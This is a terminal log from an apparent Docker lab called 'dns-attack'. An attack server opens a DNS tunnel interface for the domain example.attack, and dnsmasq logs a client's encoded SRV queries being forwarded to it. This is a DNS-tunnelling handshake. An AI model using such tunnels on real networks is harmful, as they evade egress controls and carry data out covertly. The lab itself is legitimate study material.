 osboxes@osboxes:~/Desktop/dns-attack$
osboxes@osboxes:~/Desktop/dns-attack$ docker-compose up
Starting dnsattack_dns_server_1 ...
Starting dnsattack_attack_server_1 ...
Starting dnsattack_dns_server_1
Starting dnsattack_attack_server_1 ... done
Starting dnsattack_attack_client_1 ...
Starting dnsattack_attack_client_1 ... done
Attaching to dnsattack_attack_server_1, dnsattack_dns_server_1, dnsattack_attack_client_1
attack_server_1  | Opened dns0
attack_server_1  | Setting IP of dns0 to 10.0.0.1
attack_server_1  | Setting MTU of dns0 to 1130
attack_server_1  | Opened IPv4 UDP socket
attack_server_1  | Listening to dns for domain example.attack
dns_server_1     | dnsmasq: started, version 2.82 cachesize 150
dns_server_1     | dnsmasq: compile time options: IPv6 GNU-getopt no-DBus no-UBus no-i18n no-IDN DHCP DHCPv6 no-Lua TFTP no-conntrack ipset auth no-DNSSEC loop-detect inotify dumpfile
dns_server_1     | dnsmasq: using nameserver 172.18.0.2#53 for domain attack
dns_server_1     | dnsmasq: using nameserver 8.8.8.8#53
dns_server_1     | dnsmasq: using nameserver 9.9.9.9#53
dns_server_1     | dnsmasq: read /etc/hosts - 7 addresses
dns_server_1     | dnsmasq: query[SRV] vaaaakasu0q.example.attack from 172.18.0.3
dns_server_1     | dnsmasq: forwarded vaaaakasu0q.example.attack to 172.18.0.2
dns_server_1     | dnsmasq: nameserver 172.18.0.2 refused to do a recursive query
dns_server_1     | dnsmasq: reply vaaaakasu0q.example.attack is <SRV>
dns_server_1     | dnsmasq: query[SRV] ladphrn04ysraakuae3d2v3ytxvovjvi.example.attack from 172.18.0.3
dns_server_1     | dnsmasq: forwarded ladphrn04ysraakuae3d2v3ytxvovjvi.example.attack to 172.18.0.2
dns_server_1     | dnsmasq: nameserver 172.18.0.2 refused to do a recursive query
dns_server_1     | dnsmasq: reply ladphrn04ysraakuae3d2v3ytxvovjvi.example.attack is <SRV>
dns_server_1     | dnsmasq: query[SRV] ytbvgw.example.attack from 172.18.0.3
dns_server_1     | dnsmasq: forwarded ytbvgw.example.attack to 172.18.0.2
dns_server_1     | dnsmasq: nameserver 172.18.0.2 refused to do a recursive query
dns_server_1     | dnsmasq: reply ytbvgw.example.attack is <SRV>
dns_server_1     | dnsmasq: query[SRV] <name unprintable> from 172.18.0.3
dns_server_1     | dnsmasq: forwarded <name unprintable> to 172.18.0.2
dns_server_1     | dnsmasq: nameserver 172.18.0.2 refused to do a recursive query
dns_server_1     | dnsmasq: reply <name unprintable> is <SRV>
dns_server_1     | dnsmasq: query[SRV] <name unprintable> from 172.18.0.3
dns_server_1     | dnsmasq: forwarded <name unprintable> to 172.18.0.2
dns_server_1     | dnsmasq: nameserver 172.18.0.2 refused to do a recursive query
dns_server_1     | dnsmasq: reply <name unprintable> is <SRV>
dns_server_1     | dnsmasq: query[SRV] zvgzaAbBcCdDeEfFgGhHiIjJkKlLmMnNoOpPqQrRsStTuUvVwWxXyYzZ.example.attack from 172.18.0.3
dns_server_1     | dnsmasq: forwarded zvgzaAbBcCdDeEfFgGhHiIjJkKlLmMnNoOpPqQrRsStTuUvVwWxXyYzZ.example.attack to 172.18.0.2
dns_server_1     | dnsmasq: nameserver 172.18.0.2 refused to do a recursive query
dns_server_1     | dnsmasq: reply zvgzaAbBcCdDeEfFgGhHiIjJkKlLmMnNoOpPqQrRsStTuUvVwWxXyYzZ.example.attack is <SRV>
dns_server_1     | dnsmasq: query[SRV] <name unprintable> from 172.18.0.3
dns_server_1     | dnsmasq: forwarded <name unprintable> to 172.18.0.2
dns_server_1     | dnsmasq: nameserver 172.18.0.2 refused to do a recursive query